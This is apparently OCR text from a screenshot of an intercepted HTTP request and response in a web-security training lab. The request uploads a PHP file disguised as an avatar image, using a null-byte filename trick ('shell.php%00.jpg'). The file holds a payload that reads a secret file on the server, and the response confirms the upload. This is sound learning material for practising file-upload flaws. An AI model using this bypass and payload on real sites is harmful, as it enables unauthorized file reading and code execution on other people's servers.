 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host:
0a27006e0486808cc0c1535700ff0018.web-security-academy.net
3 Cookie: session=0Iwlx88Vz5S9cZZ5ywL3picw8JFjsDU4
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------22964182619664562019265
44101
9 Content-Length: 537
10 Origin:
https://0a27006e0486808cc0c1535700ff0018.web-security-acade
my.net
11 Referer:
https://0a27006e0486808cc0c1535700ff0018.web-security-acade
my.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------2296418261966456201926544101
21 Content-Disposition: form-data; name="avatar"; filename="
shell.php%00.jpg"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------2296418261966456201926544101
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------2296418261966456201926544101
31 Content-Disposition: form-data; name="csrf"
32
33 VQ9wrlp4QH7akENzs0QVKCHFA8Z9FtBc
34 -----------------------------2296418261966456201926544101--
35
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 12:29:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>